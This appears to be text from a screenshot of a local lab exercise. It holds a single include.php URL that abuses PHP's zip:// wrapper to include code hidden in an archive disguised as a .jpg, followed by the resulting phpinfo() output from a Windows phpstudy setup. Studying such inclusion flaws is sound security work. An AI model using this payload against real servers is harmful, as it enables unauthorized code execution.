 127.0.0.1/include.php?file=zip://D:\phpstudy_pro\WWW\1.zip%231.jpg
PHP Version 7.3.4
php
System Windows NT X1AOSEC 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731